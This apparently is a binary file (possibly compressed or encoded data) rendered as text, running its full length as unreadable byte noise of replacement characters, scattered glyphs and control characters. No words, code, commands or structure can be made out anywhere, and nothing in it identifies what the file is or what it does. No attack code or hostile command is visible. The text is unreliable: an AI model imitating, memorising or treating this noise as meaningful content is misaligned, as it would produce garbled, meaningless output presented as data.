��ޭʅcEſ���)�R�����i��@~z\�8����EW�_8,���&o׷*	�?n����6q�[2+��a���3_k�o��j�����El�"DM;���K��ʭ>WI�1rn�=��g��x���p�}�6c}�r��o4�SE��{�ݵ���(��@�����h���5���:���=K!����U"������?w(pbl?\�f��$T,
,K)�J3	[��� ٦Zߧ�(��@Ȏ�`���	�����h��(���َèK���������� ˑ ��D������ �؉��̝��\i�#������] N��G�)*(ލ� c��M���������O��ܑ�EM����놅�M���T�����e�੉*)4����N�9����S��c�@vI��t�aC�����	�`�#�<jw��P��jX�_L,�%0��:�����|��A�ԝx��p�P�k�w/�ܶ��� ��xD���ʬ���	�*:#�-������L�n���
Y� ����F�
���+����Z��l앹���� l�W	��²�>�-A+���P[��,�E z�[���"���] ����M�"V\/�U��?R\"��"��"�A�\n|�`Ԝ�;O8J]"�"�Y\3�<-�#��� ���޽�B��#�դ�j#P��'�������>/��űc]F
�)��ΘQ[��,�d���y�~9�Q$���R�^�9���c�V&�>�]e�t��WR�1B�a�STo��2X��-�Ucҟ3�!ҵZ^R�]���d����0��a�b�I#V�=?5��ɣW,f�4#��c��1�ga���hNb���������^^I�	�Dۊ[I��&��B�vvIT�g	G3]�3>L��Qci�[����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$Hz���(ȋwt8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��6���Rt+D�w�1I����n�N�������Ϊ�@	��bmǶ���� �Ź��kțL�N�����5X����iLL�c�r������h(JK��h
���ƻ�hͅ�icَ���k|L�Y�xC�� Ą��8���D���JO�Z�	���X�49���iJ���\#�#�F��yO��$HF�w���wP�
����� KB�j<�Čw0ꄣ1t[����sGV�'w:�Ww��������|���|!گv��[��9���艆��A��~D����Y��yG7���LP�
��DO{��t
CfQ��I��Ċ��Ƥ�Ȏ��6��h�s�n�YC�&ܗ�3���L�&�;���\H2�^\D�ө��� ��s�X�I��@�N��'��۬`FF�3���	�	 o����`�o
��Fݢ�J��_n��Ő�	��93�xƆ�1(ڀ͕�\�+��~��0j�'x����	���l�`�pe��iSw�?��<����ț	����^�0�8+������pI�� H�L`�k8��)��Hϵƨ	�G��X��x̷��$5��w�	��1�C�F��y�艝p�Q�͚+�]Cξܘ<��Ϗ9P��
��Щ�%��ڔ�Ш�9 ���a�,�(;�R9��X���Q@:��ȍ� N�A�R��H�����E���2�멃�jș�⎆2�C�PJ���[�����Ĩ�+����6�h����ՉwJ�������X�ee�6��4vI��h��`��`IY,�H
������(x�O�΂K�(�ј��d>	����	�0`��t˃w��sv�äv+���̛|����苚��؈��(��0Ʉȏ��$�@Xk��i�0eE����~�5���GVDȁ�آ���Z��1������Ȥ�I_�E����(�z��HJ2T���x������쯣�B��:� d���-�)(otͶ;����I�&X/�#�����������w�k�?��x�l�S�m�C��>C�6K)�����ݞ M���o�ˌ�&��郲@�!x����ܨ�k��0��<��m�YZ��$���`Ϻ@����+X�  ����z\��h
�l|��H	�ЩZ5u�w�˔p>ڇtK���a�F��T	 �pO�S0�x\��Ȋڨk�Ԉ��6����'J�)O��v��yE��# ���8���l���H�Y>����ǓGhz���
�R#A�+բ�֢���	w������xn�GE��oD���F�F�~����k;7Ȥ��H����>0V��Y��;���>B@��8H
����և�I����1b��'�6�&���	6�GXUQ����]����-E�����*�� �� �5����@%؍�,37 '<с�݆ϋ_ cV昊�(�wpK�H��tꇟ���(	�^m����v���h�,w��SvN�  ��h�^��	K�x�Ƶt��(���M�6���VջMVp��	�`wVӇ�j�,�A�ް��؉��@�ۃH�X��\��jp���� �=+�N��`��~XY��
�O����"54��(l;���"�~�50+�s��8��<��=�R��("1a�o�a=M�Q~6_h���	�p�e:W�]���Y�`���e@�\�[CLHIW�Jc�?���8&��x6^3Ѕ����(�51g�O���9?����i�$��<IM����b2���T����i&������g�Lj��&
w�h)��y����h�T��uυys��:v�w(0����wKv���x�����舄�����nܛ*���}�^����x��{�꾹���k����?�Yȹ���뼢���H��+��k�4.�^��������?�9�S\�OՅL��Y�\��#����_��M�x�Y�!��.��;����܍�\�5�4��5��\����Ǩ�f��U��]-�P�q|��/��;�Q�L���]��`��:��4Ol�#w,���p������=�����5ޯ>�������8�����hȟ;��x����x��,�#(�>�>���{�2��w���́w�衎����w���?��|������#�n��^�ƐP�!��K*�\����T<▜�|߃��;8�7��� �>>�I��(�U������!m�6��������8S̈��=��IX�Cy�b��/Ř��Y��{��Ѭh�;O����LH RMɛ���Z�����X��썞�w����͈�8��h�w� ��
\+�p�&��]0��ȋ9h�k��y��@��ʊ*������]��ۋb�wH����8��(����8�0X��莪��= ��<����@��K ����b?{߉����?�Dp����O�G�����Q����?&޵���AH����0h��ى����[�f+�z�'�<��(�������� ����Q@ ��5���ǟ��?�b����i�����*��������vw@�+�����_��5���;ն`7x��(�(�k�� ���7��7蹶	��0�P�w�JQ��x���	x�`���󫂓j����(�ˏ�����wX����*�2*b��J�����=����8ܦ��������	x����r ��~�C_�U�,/N���a���q ���[胢��z��]�&8���z�ϋ+�K.bɸ�".���~Q���H��+�����r������{/	���x�5��_�=.�wh ��Ш���y��/���ޘ�?;����(Dލ�l�Ǹ�4��O�I]x������Q������/����} u)(Q)��X�؏�H+��b/�ˇR�_h�0��x��H��r��h������&�q�b��k�~O�����΄������,&Z��(e�~�:B,Z͈���%_�88g8�s����e�j��x-:�������q��d��\��(��k�;��x�'1��돚;����(:�w#��8�e��6B�ϻ�w��l���8."�<�7!޸�l
�Q@,3,�1R��x����6��K� ����>��{�(��4;��[�r��6��o(��$F	�d��w��OX�]���X�̬�f���������whn�1�+C��1Xj�歗ʙ��� 2>,�0ńX��ʘ/Z�h,����и_k�g��Ź�_�+�k�_���A��-�6H���2��y!=�#��s'o��L� �^��_囱�C�~���3� �wS4eH�hC �s����^�i���x�]�*�҃����J�s�7�J���ڋ�(���[�y.���w���È�u�w(�����1�4Is*G:���ې��2"�S��6�����	�"8��I3�=<=��n��7X�S~�k��8�!Q�+J�#�Q(���-��&rː;�$J�t�#r��(J��Q�5�֍��a���h�(]6��;-ٰX��c7X�i���$)_/���[��B�Z#�n������9���֨w�A����0 �ˁ�����I�ø�uH��BI*�B����������������^������ڒ�_2չ��x��艽؋������^L�b�%������@��;,>h�*�4^~k!"E����/�tL����[Ks�OD>�� ���/1LdD�H�i�KH�L��j��#-���jL���C1�Y�H�m@�w��H$�����1C�)�?0��B��B���w8����حK�~��l�Eȯ#%�#����wh�Fh���6L�K����FH������3�R>��v�����8�0�9�ގ���~��Έ��7Ok��*�_,g؎�X��5�X�QJ�l�/҄j�.�~�����5H-����>X��:���Dn��r��R{����h1Ӷ�D��^K{��k��X��w؎��*�$*ˈ,w�%�~Y&eR�8&D��R{���J�i����=�E� *m��A�i;��D��8��(�.L�ǨE61���Z��r�@�}3=i��w/�>�贉�3��h���㘎��b��f�$�6 �㸸y���-2�s��S�  �iY'�����_W]�25;�"Q��K�Oݮ����y�H>M�&�a�@09�󕡩\Ԉ����1(�U{R��k��H��(�����yB8h��q��hNE��\�S�
:��3��Ӌ>T7:ӡ��3#E����x5���i�`��(m�������4���C���<��[�-!�(B�)��3�6:x3\�8�.�N�XFWw�j�:����T���(\�E��G�\�6H��x�Va���1����	���ˁ�X��X�=���u�!X �8���@���Ȉi� Q9�p;胹{�)�����.��k���Y��E���E�єmhk� :�eh=�q\zn�:���Ac��P_Q�[b!��E��(���K���-_;6s�R{!�U߆�U���gJ�>�'�K��EȊ��*!t�����y�W+	莰������X�'��������jeBU�4�r�\�/�0i�w3k����R޽�gc�O.Q�+z5��h���%��e`T��z8	�4�#djn��L��x[��o}n5�R��lH>���4#��ӄv��"�������xf���5��Fr��V�wWֳܱ�"��
���|:����7mEmm�GXo����G��{�(�qx,�q{y��wto�0��ȋ���}~���H8�D���D9׋�X<c��;�栥���8��D�0�}�)�\��ߍ�f���x Ք�BP��LjΛw���j`s���֎��7��aʻ��!TC��H��w�Տ�8��������X������ 8�K�Gt��MЌ��M��<��\�#�:꧝����$%�;��9�]K����S��M���y�k�ӛ���fA���J��k���5<~�8H�<'�H~��~�ƮD�:e'���b�����{l��H	���LWK���IA������C�-Gn��	*��I� 8�2���nq�^�
JD�KI2�w��7���?�� J��Cc>��H�l5Tq�n��3�I�җv�G8Us�xiM��Vt�|aM�H�t ������*n)��\T�X ���+��n���8깊�ƿ�����8!*�"-��rDɏih?u���4�.��l@�C�퉣�`��C�L٧��#�N��HTl`�w� ���hy��� ���"�H�&�艤!Dh��I�IC���[����O� �ͫa��*��; �H����ME��.���0�M��xw)�`��5R�����û��X�<��	���˅���g������y��G3�vyK��@I����\<�ΐ�9W��;��2 �X��98
����9*�*!i��X����������p������u�ugL��܍�/��/ T"B�>��'�L��G������=_��ܐ�vA����Y����������Ö����a���C(Q{�O����Z½;L�c5%��$�j��
�0�J�(�a���8Oŷ�w�*'v]�b��3�Н��:C~&�<?�K���)��k�*���.D�n�H
�\ �h���V0ڍ]�a����I�9�U�QxT�]�+]���ch�8����y��颦S����	� ��â?����׿?T��)�F끴���-���
k���t�S��lU"J�D�ce���e��a��<,����r������iG�D�� ��j�&-m���?���ߓ�`�}�����x��v	���I�,�5��ܨ�w I�0�w�Ցة�@���i7�I�� �r��i���Yp��������ɅP��䬪��I��̄�|�`t/�+F�n�J�N��U�I�� I�&�7Ά�H	����^��EpUO�j�ܨ�޸� �	��O����?�]AL����7��9Y���HVV�����F��d�'�L �
Aa��}�~�PI����yN��{��$�X���0ȗgH
3l�QbxH��ꋢѪ��ʊ���2��N����l��h˕���wx���`
��l�������@�k����M�k�9;�g̸��|"�rT���딥�`RY9��� o���1Ȍ��dz��ȍ�h k�RٳPI+��I�Y�	N����εk�����AGTj����H	� ��yN�wx���n4�|��ޣ.������LH���,��F��t��fe�i	�2H��X�<.}��ɋ~X�X)���K���ʙ�A O�P��:*ΫXH�����%N�x��v���^\w��i����/Zuk��e�K�[};�(	���������I��J�1���B� 	�	�������'��]^���<��e���f�sT)Ϳ2�
�\�������v�r:�ր�u�ڻ�N���4!E���: n��:���s�o�+�%���?$�]̇9H��pe�
�S�ҕdh��ύ�`	�t( s��,�?��t�GX��;y���*��(Ϊ����Ш��!� ��C�����fv9���E��X�O)��p�2w�_�)פ;����O�/V�ⰌN��
�$��<�U������آ�
O�������0�X��:
��r�䮼<�ɗ���1���LE������O�JЋ�8�%P+�VE�ލ�!. ����Ǫ��b�樴�ǆ<���}[
�L��<k���h������k`��������ة)��ԾIn@/Q��}��m���,��<#II2���Ӣ�o�
�a�Dʌ��ʁ}
�$[u���E��@��L��wC8Tl�l�Ҍ���E3�:����p��ѐ�8K��㙳耬�I-�Id������Ë��C�#�}��gU�Ԏ nq��e��O��0	J.�x����m�4�Xl]v�7������T!��A���	�
��1�en�쌌��8X��~0�@��5%�l�5E�H���筹,V�z�������9H
 oZ,"ߌ.����dX�	M�� J�v��,����
�⒴�\(hYg���6��JD�'���c�L��{ƭ��w��߰��Lc�����2nГL�	�����/6"�h�����0ˍR^�hH`p�6�^*�S�T�h:H\ё�Dn����m���׋�����@;��:E������ ���[���I$R��k����	�x4`�{#��4ɩ	���+�PH���6�a�*�����=c��+��,�������<�؂t�Th,�1��!����.:�$�=p�&;��H�9�6o�	���X0bs�܁	� ����gK� 	�h����w���蹬!J��I���wш����؋�j�����f9��8�H�9�ȟ�H˳��Ț��^��r�V *[[Lט�z�0 Ʉ��/K�V�X���+���+�������Q0�P	�V��<u���8L2`}9����`I �(�)r�����'�ヱ�6o��DL�����=�� ���Ѝ�x�����|0Ȁ�yȉ�H��/��������mى@�˚�Ex7	��L9ȏ	�y����w��+�,�dɀC�'��P$>�����u�%�AT8���l����1.�� ��04Q�	�<. 	�������A�-�	L)�10����:�]{�������:F���3���A�'�C29X���6�L5qO����t���A[&�h<��7Զ�p��p�PƐ����z�~P��@��P��mKʰ0=�t>�8��0	6�˪ ���*7��Uٵ�x�8��*��=�H>ѻ�:!����w��AX��8
����
�sY��Ћ�B����[K烂@s��x�����H!�BY��)\�:�۠D�� �������s����p�אA���z��ұ��e����J��I���D�{	�8
�@	���D��(s�⇬�K���h�+�O)��Y4��-��.�I}Y�͐	���
�\����.BL?8��k���BBŨ3L��5��"(*���+(��p����㘑�`�[3���,w�Qj?w�J������,��2L��[#��A>'�x0�Y����U�H.��{�T@�E� �sZ��T"�1�B�-H��шE�S��5�̀�p"�`��y؇�#e�	����(��p�ӻ�����C+2� 1�����
q�G$2��+)�`=@JA ����SJ�/�]"�*�H�=����8�� ��¿+
���3��?hF䕩iR�8J�Q;x[��S��
J��8'4��;7�z�IE�
Cc�ĕ>��\򁅋�w8��:#�>i;)�x�$�8�5�������X�ݵ����(��=�8
�0�0��:`�Q
:H����؝ت�I�X��0G���Ȑ�Z�	Z������3;�V!L�8�h)�������X	��Yt����N�����J����Ř�������� ���+�����1	�6=t�|l<�,�\� }���a*��_���1�L�Ns��ƈUA��XH�XKZ)
�u��x	�p��5�8��8"�wM�����R_����L�x'܈$�X	�]C +�4��G�ҕcn8�_��Dx��$�ܮj�% �y�/0���I�`	MH�D��9����"�� ��ۚ;�X�%>��K�d�7'p�ܘ^���uϸ�)���0����؉�0��\�"�s%�z��J=[���U��S���	� �͜j �@���ϗ ���Q�֢gP(V�V>yW�e�D��	�`�G�%j���x�{ZY������t�ne��ȫw�a�3:Qh�M�X@Sp���0$ۜA�K�W���(����.xLRҟ�h�n2�s���l��Z! �cL�����M��[�D�������x�������`�>8�9��� �`�D*R��l���8d� M�J��Ӕ��Pv]��Y���!�j�R�����0@�h֫&�����D�]�P��u��0��v�8������v<5����	�� �X%�P<(+
Y����
R� z���у���
���H����zHw4�:���0�a��h�E��� ��z��hB�Ļ�����b\M�ƍ�x��L�������l�~Z��5�&����ϱ'{%<�'���G=?��p��L���%9�`G�M�K��	�Q�oӬ(s�H^㦓�HV勥@e0����oK�o����P�(����K/}�4:���}��;p��P[1�
��
�I/��ı@4BFR��`���R���A
�V،�^]Pɗ�
$;+�(��
>9�_w��d�p�m���J�h�6�Yj6!���"�2�
�	��bg��\�e�9b:�G}U��L��%�������j��� 2%2��4�~�M�(����H��h�7�b� �Q��o�B؇h��R��+���/����	���h�:�� �r|^Ɂ��+��;L;� ���B�e�����eڎ�|m�[���/A=��ߜ�4�F�4%�nF$!�D�����|g1 �`�� [�:��^X��A�J"�����wu��5�����x�6ը�c���M���=����AdV`�� �X��,/�@G�σw'��������K��
��Q2~��1	�������o���^�.���
�x�m� U������_��R�X(b�����e��<t^̂QY��`����8D�^]2$f�X�0�������t0�鰋0K��A��HɎ�� Հ���3a����+��*��~���}U���8䐴P�� �X����;C��� w���%Kf���T�vV�P�����ց����]�w��q`	����x���Ƕ��<��s�5T%dmD�Gg�g�n ���0R�/��[& ��&6����	�Ҙ�`��")S� 1@yۄ�0�mX�0�a�ܐ�%S�s�ƈ�� S�,��6�`&�a��A?P�ӽZ����o���M]�+��p�""*q }�K�A���@b��Ke6��x�0���	� -�
��>#�LZ��t2y
H
^3�w�(�)oS�(���U�*(7*��C�!
�%)����RC�����"&�r�lSPf'��������C�ʵS��@�
�{��tΫ"X�[]`����� X���:��]����k�z�9�t�lQ��:��t��â�!����;ܝ�ٔ0������Y�$כG@��z������|l��@vu{I�[ �/�%�}�^$�+�҈������~�R�����Fl��J!�/2����Ä/ß���#��4��w���I�� :�����;����T����C�����j��E�%�	�^���O�h��?�ʛi{ �;�FJ)�����n��_Ԣƞ�21��M�_;킋�,AkF���1��������U����`lN~F7��S���>���ι�D�&0,���|�k���S�>����\��pį�|�ˍ�uK�Ҩ0��2p*ܖt�ޛ���T��
Ϝ�r��	zt\A�H�<��G��J�� �K������`,��Ĩ����q-��"�w-����˴~_��8Pϡ�O�.�<L��kL�o���⍶�ʾ;P�X�r1i��/oH}S��Z��: ���<{��9�hL���)�:a, 
�.����Z ǡ�Ɋ��h(
�J����� �ˇ�\�ʼXd�Q��L���W�޼�_����P�J�y��\f�ܻ�Q��ɦ��h?N��5�-l���K�wyG������t{J�żi	�W]s�5y>�0 ��5HN�O)N�.62m�O�YE 1� s��w�L~��Q��_&�R��� ,�L:�E3Qjʯ����c�s�ʒ�������8h��`	�Q+b����"�!��ѸI^L|�O���cDԳ5hhL��$B����c^ф�b�=��N��1����ªH>T�0|?i4��d�!�w���ؚ4�c�n�˫�и#`=_��641Ң0K�����~XoA��y���_����L4�3�n��lU�	n�Ԭ�1����滽���.R�X~�_�f|:N����g������w-j�Ɏ"�im��8�
�Fl��i�LK���ݼ[��� �Gt<&� N��@�E��������#�Z�:�$����P��O���_�Z8�u�΍��c
�L!�-�ŠH��Q�����	;iҡ�ɹ�����:iDx�?�9x���ð��[���(��Q������>_�����&8T��]��<��N����ԩ��z&�>��Y��(l���H�$(H�jX�ApU�黃�*#�M��QM�J�w�� IV���:��nĳ�����s� ���*�ʅ&����*��m��L�j�) �x��`B�KQ��t당(K�P����:i��ʦ�����\�zQ�n��hW[�� 芛�������b)(�/�B�k��j+��l����ޡF�7�v�*����E���E�q����]������������N�h�� ��������Q���AdO���Q�&,$������{��M��c�{k���H��υdw)עJ���ԁ�)c���7-R��� 	�\�����yȄ@�FM�� �Ꝏ�Ơ���8���$��J�� HTq8�H�c���\�0Ƞ�J���X�>8��Ɋ�)� H�������SQ�_?#��'����N���h���X�[#a���RiO�[�ʋ�k�l禫��������.�]E̶m��L����r�åv��@����{�Ζ�˅�(��I;�8�
�8��`h��(8��㉀˰I�Ƹ��y�TC�G��w�P}��;���[�'��*--�F�*鉱y}7	%�88���(�`�������p���*�vY�N���肟v��T���hʫJd�H����J`��Ј�Fm&�}RkQB�M N�l荙� ��]:�C��tj������o�d���U.X�W�"���Uh%�\D���w�4V�1���3\l���	��:�H�`����I^�c����p��@�E8̐��C�!eK�Ih=�����Q77����A�Qw��,'��#<��lF6)荟�ˑB���J�xӕ`�H�$8��:΅Ű��F*��-��虄

��W�"���P���֤>�(]�����*����8�&�C?��<G(�i@�(������q�pҀ6��W�V���ۻ�����6�����`!%���H��p��n]`��ĥ�؋� :�$I
Eؾ��X�����_�O�x+�1A,Z\l̎6��0�'�OԢ$X��d��p�Y-,�N����w����wxt�Щr�H�ƢK��掄�i&B��H�L6��0�ے��Q몢� H��7���(��pd9�D\���"\����M�a�6���40��ё@�_������(�Cĳٖ�?K�L��t�#4Ƹܽ���H�����)�3̋9A�L
�����T[�[�|�|=P�4�䔦���a���ȝ0�Lô�Bi�¼̔|＆���_�`Eo�N�����BZ���@��z-��t	�4ʷdI� ���w˝��Vj��`eSj�ˎX��<Vc5fMd鋔Ԃ�H��̈́�T���`6%�����|H;�Tٰ	N�K�]�ѕ�h�U,ߤ\�H��Nu!�M 9EhH�1��X���4�K������%(�h�ٶEHN=-J�G@N��ڈBJ���h�#���*�u\�(���O���9��(��ֳxӘ��h�|��|�����|��Hʦj
���.
�pB���"t��1El��,5��n��l��؉۔��Hwʤ�����D��hJ�М۰̟�,���,f����g��
��oV��i�����
���� �j}TU ϢJُ��O�Q	� �لI��eX*�GF�T��@��@�8��MJ��
��J�,���s1�)�K��I��h=�{�S;#HJ����Wd*9�	4���������H�xI�ĩ�h��yF�߅~J��|�Ȍ��ӹI����5A�)L�t��ƹh��@	��(����I�hʷ�Ɇ<����w����L��xk�������dɬ��̈́|��h��)�����K�\��X,�ɏ$���hK���Z�Uŕ�������8���l	���]�XzED�m�p���t���NL��L�xٹ��܈�PP�B���%^�N�TΛ�n��Ǥ�(� Ct��8���W��K�-�XT�$��L�����+sM���ٯp����A��Z»�	"���n���V�vu����T�U���ʇtȌ��f�i�(��@ �F��@V�|vwˊ����6�.��M�*�j�����l�r��L	�F��+��k�Ÿ������Kv��I�\���	>�MP˷܉�0��RŸ`ԮA�ZE���&���] 5Z���P�h=�����ʾ�F�N��-�l�.`[���F�0�������ʃ�j5�
 �rJ�%(�(I�P�Y��ɜ�E�f�	�ƨB
��+R}�)�Nv��5�N�6��N�D
�0,���6�ฎ�ȋ`}�͍f�Dܐȍ��M�M�w��B֛�,��i�lSo5i�~ʛ���0�ց!/�Lۣ��m���D�-��F� ��،|��y��u�!�DQ��+��lY�GLJMЛ���m��h�XI�u
���N������	�(�1l/��,bKj_�x�0j�ﰅ���:ؓ͌`J���6K���H���<�1�8���@�,�C�˪�-�d��*T���	��������ۻ P��ʯD"���l�h�숛���Y��ܠ,7�U��w�}�ͲȄTH��ɋ�ʂ����Q� wԠ����[��
fǂ�D��(�80�QN�T��*�r��x�J�t-�9�T������ZI���@Ɏt��uI�h�=&���J����"5����]چ@�$I��Y�%��B<��'0'�z�"�[B�Ԓ�"�n> ؾ(gd�g20M��`(>a��i��,g/ю�@I�	� ������ذ��8J�TȀ�n�Jp��<��𦅇�L�F�$x��H����|��Z���z"%��wŁ~e��O�d�J	%�̋_�)4����pAl����Z�+�\�C8�Y �9���%I��� �u`0\�����&��/�G� 5 ��P�9`�Lg���B�S3��ZP�����R4W��L=�>:%Z4U����2RU��Ov�'����4IXM��,�l��`ܼ
���x��������(�͖���m^��;����iܨD��f�ɝ�_��ԸWZ-�N����QF
��_�LL��Y/P���&]��@0�1wf��t�ph���2���8!�������$�0V��F��9S����`��ܤ|�04	�f��/r��/�W�P8�P�@I8 �|����%<��J�iX�|;*t�Em��-x��@����|�z�n��q/��X��=����O���e��ͅ܉�)J��I�|��8˞tɝՃ��
��X��
�Pc�;ԓl��d�0�3v��䡕(	BND�h�w�	�C=�_�HΪ�$�w)���F��;ʂ��p��w��'Ҥ�|M���l�مL�j+��^���E�[ڮ�`i�>�����|P�:�]ܹ#t~��A���̜K�BM�4�k�� ~��Π�=���s�S�bĴ9�`�"2�"
��@�����mF I��a�� H�H
��b�Ȏ<	���LHK�Aԯpc�H��M�����$�ߌʍ؊�(�T�~�>�9���p�]e� ;��_�B���ȝ��Q��]�"Y@%J����	�k�����PV�q�wV�(��0�ʸ�H,�s��c �$��E�������@�1�YQ��(�0
�����Ti��	��_��H�B��`�����br�8�w$��@�X��CQ��KJ��M�f��h����wˌ��и��/�TL����H�t���ލ������IQ�w�K���d����e�߈{u�ή�Q��h��v�N��ؠo�Lϝ<�����X~�G&�L�|MP0��{2�Lq���@�K����1�SxP]g0wJj53xH�wMM� ԅJZϲ>{ؚ.�'��	4k<Z��jl:�㏎��ğJ�9'>�XEC�n3Q��8��t֌<���4H��H���ȰPL}�p�/7�͈f����힦��U�pH�8	e��jy�Ƚ3����?�C�Bh�H�T���	��L��?R&C~X{���4g��]}�&+�LЈ�F���M@������j�E��<7_!���c�Y��E��\�W��� ��Ř?�:���}�e�[	���"�� ��a�?�w�hZ��(��ĊX�A��Z�pJ���,��D��&A7�J��	�lH�g[/�̈́�̼bA��	���HȄ<^��E��7�[����R���K�	OT�U:��M3� ���0��M|+�E
�b��;M����\N��ty%ڱ�������z���ݢ�����&���h`������������X����̰�L������&�<�9�F��j�)�E����_$���������̕����ߵ�O�w��Ԣ��Ӱ���=�E.�;�Z��F�<�_�:��p��;�w脾�h� K���T���A��>����E��k�S;���������^>�`�
�G�U�����L�� ��<�)*@�y���	<��
�K3�[�w�()�nJ��9��<�is��]$E���`�Fu}��
J?3�YL�d�8��͏�d�F���B!���X����X��4c� Y���D�e5i@�������`��5)Ny�yN�({R����ʳs��#w����-����J\��� h�K��h
��p���N�F<TC�5t�G������*[���]�
�)�I���3��K�F�鉝b��8H��F�)���F'TlY�F�|����<"�"!&���N��Ͻ��f�����<ˣ�i��^�?�n��F�H����G�ݲ'X���g^2y�ۣ�1셔[�J��!��ڶ��@��@�G�������@���$�<��V�m�A�q/���^���ȪZ��#ӣ���w�������	e�j",�P��[��� ������ª�J�ް���'���Sٞ1�_���Y�H����9H�"�
����,� )����~$.!����!@�9N�c)��=c8͝�W���p_��Nq�:�}0"�eL
��(�Y�ʀ�C@LĒxH�g��66���&�)	���;j;�2��g�n	���<䣳�Q�TB�W2%\!�=�����Yݿu��o{��j�����wQ븃���ql��븙j� ƲA)w	�`"�fR=W�3w�tx�6>��'����uk/|苦гTc�f��	�&���yuO�w��_�@����-c؅x��<�
���R�����w���L(���L:�����Q�O7�������%ZM��<�N�`؈�t���h�@-��8��_H�������$ЅM��Rbޜ�m:��֙劬�uNJ�����V�YP:�Xi��R���4�V����D�B����j��,�l$���K���]Őq�5B��w2,0+���4R��M���)2�9��9ޙ�k��n���ߙ�J�����T�#�?����7�l����Ď>�l��@S��)@��( ѲKкC��`����rϋ��O��'򄖩��L(���QcJx����sS�hX��8Ƀ�ˀ<����h���ɤ���Ƀ�X	��-"�I���*�(٥��#�����܃� ��8=��t�*����Q��`�E`��h���+𫉁؉�y���w��8��p�ٱxʓ�X�<I"�X��荃����l0퍧@�(�� �~��CU�-��Prل�D��@��iH�� \�.i���؉�p�&�H_�N�]�lh�w<H�th�(����@��[�7���B[+���FA�̜d�j��h�f�ꅩ8�U����i�����@8�Wr��؀	�힙���?�pI�S��. �pe��8SUr� ]:Nx������I�!ӈ�H��k���y����K��II�}��Xɓb؏�L�63�˛@w،��X���"��`��<i07%f��s��lH�PI�X�\)�H��A�� �H�P	��3��E�E�ʓ��םߟ�Ԑ&@0ᆷ�I22E��G��et��Ԩ��4T��ACuI�H��cH��^��1P������J����L�H<���+��n<"h����"�N��4�ľ�A����hT_]n�1���-ե.ʜ_U�� �U��EH��@hl��0A���n�}����YfU��D$^ J�����"Ci���6���vS�w�\��2������2�~�U��ȃ����Hdӗ�6����i���Y� ����
U�	Q��g�i�����JO>����ү�Y�x�$-��c��؉�u�<ʊ�@�z6��[��K.0	��H���[Г�2uk�LR/���g��p�� HȆ% ���1�.����d=�F��0>(m��Qf�O�2�o���Nٶ��Ax
�>͙� �AW��"'�J1�9����z��O�2��k~�Qh>�%�SD���3�T��w�����Y#�@�LT�׹��d�3�˃V1/H��(Sda.?21�����H�Y&I���K�^�0���1�k������`�0�֙N�Ÿ�DP�<�}hg:�@�g�bZӁ���]S:��?|�<"������3r�N��vl���]1�zY�)��T?� �3�m�5�0P��J���
Wf�B��ʀd����H�g^�h�2�2H�Rh���e�q*gJd�.���684��G���N`%^���4��L�u���<��>�w$�2ئW@H���(�((���wdJ�h�t�ve��	��I����.,	:(�^��fm�hEhd����b�����֧�캨ƺ�i�L,�����&��=Rhe����z�8d�h��C�J4`�mJ#B�&�h7��Q|x�bhf�6�]l�V�d��H-��H��8��脾�U��Y�&������"pC7bhJ�hFb/�b�T��?��4H������(�֦]�f�S���O��(N�f[􃚯���Xj�UNȐ�M�҄�C�w6�!�H�4c�����˔�h��ȏ�e��6�X��ꔪ�Bh��i���&�h��B��(�~(����I�j����6ʐf(����P/�+8�$�K����^!8�"�މ��h�(H��(�H9(�(h���[4!������\h��R(����e[ܥr�\j��d�e��P��Hq���D�9�I���|�n^&�tؠfȏS#Z��v)���Nz(���^���d���@ʸ?b�)���LZ!��\��1l�7���zqwZf���Rʃ�$�O�lA���y�B���s��h���nz%��A���F�r���ȍ�a���(��i��HjhȊhi�B<Z���h��c�"腂L��z��!��!�^/��K�k���滒h�D�R:˰�Ɍ
h� �NɃڦ�9�Tnoa	�%��ф���N��D�6�x^�$WdJ��۸ㅍæ��{�(�v#���?N(*��.�?.�����t(�{ު
�����=�Vȥ���M��(��qx�1b(�t���H��TwTc��(@�{��ټa���0�ꔊ��e�S%���f�eJ�(��L��`%2�(����Zj�Ψ�戸(��鸔�����[�LL�`h�`�ŶA�v�K"�P�)�����k���)�I��+�w�ƯK�N���H�ֈ�\�hh	�軳�`Ħ����pm��!�n��KP���A�R��i�K$��a�y'�R;���A�$��������NH�x"�<H?��0'1�z�Di��J0:Jb�Ae���\�]�I��Jf�1<h�w�,��v������h2$�@����4(?�XٿH��c�VGR�}Z���@=�^h����M8�.��vNE�h��� a:<�q��n\�rκ�|�d<���ghj@9����+����詞�����m�������,d�(�(�]=1�\�H�yf�Wf=��Z~&d^��\������C�T  �w�JR�����(HD��������͙R��k^&��#*�DHvT�3N�K �gG��$��I��@�2�A����m=��i7���w���<h�0F�����Z־���\�@ɅL�rz�i�̤�`I�|`�H��K��(�n/زə���h���K�x�˹���Ւ���Ǐ��;�tY����ĒH�fh�F� O,p�&���9NlOn�<���x��e.��ۥ��X���
��N0&��1&2e��>
�$�J��ȡ;��h�ɸ_�)� �<�Y�OB��L�b^Q�y�/@��cne������o�1��PH����0l�n��;�m�?&y�w�M���y��coمĩ�^�����N�p0a��ްw	�w�����+ƣ�K������.�绌K� J�w)��ǫ+�\O��+���[N�$(�ND�(��f�? ����l��P�o���]��j�bH��V���|�˝�g;M,��ꀈP�Ӱ祮�~�#Í���H���_��Ɖ�eJ���e�3�؃��(����p�M�|:��(����j��fh�ߘ��Hv^J�ă��ӈ����H0�	Ӏ;��D	w��\�f��^hʸ4X��~�8!�����ʐ�h�w�����#�ǍÂ# ���k��K� o{�H�H�	-��w��[� m�1�#�"��zР��W���A��Z�\�[ޠ����_����)�Q�15��?b�	m�0���?4(Ɂ -m��S�60H�t?"yJUj�DB��ZH����۽�w��3_/��M�����J
�$h�C������Blc�o]��hy���Fh���
